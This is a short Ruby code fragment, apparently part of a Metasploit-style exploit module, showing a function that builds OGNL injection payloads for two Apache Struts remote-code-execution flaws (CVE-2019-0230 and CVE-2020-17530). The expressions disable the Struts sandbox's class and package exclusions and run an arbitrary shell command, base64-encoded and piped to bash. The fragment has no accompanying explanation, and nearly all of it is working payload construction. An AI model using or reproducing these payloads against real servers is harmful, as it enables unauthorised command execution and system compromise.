 142 def build_ognl(cve, cmd)
143 cmd = "bash -c {echo,#{Rex::Text.encode_base64(cmd)}}|{base64,-d}|bash"
144 ognl = []
145 if cve == 'CVE-2019-0230'
146 ognl << '#context=#attr[\'struts.valueStack\'].context'
147 ognl << '#context.setMemberAccess(@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)'
148 ognl << "@java.lang.Runtime@getRuntime().exec(\"#{cmd}\")"
149 elsif cve == 'CVE-2020-17530'
150 ognl << '#instancemanager=#application["org.apache.tomcat.InstanceManager"]'
151 ognl << '#stack=#attr["com.opensymphony.xwork2.util.ValueStack.ValueStack"]'
152 ognl << '#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")'
153 ognl << '#bean.setBean(#stack)'
154 ognl << '#context=#bean.get("context")'
155 ognl << '#bean.setBean(#context)'
156 ognl << '#macc=#bean.get("memberAccess")'
157 ognl << '#bean.setBean(#macc)'
158 ognl << '#emptyset=#instancemanager.newInstance("java.util.HashSet")'
159 ognl << '#bean.put("excludedClasses",#emptyset)'
160 ognl << '#bean.put("excludedPackageNames",#emptyset)'
161 ognl << '#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")'
162 ognl << "#execute.exec({\"#{cmd}\"})"
163 end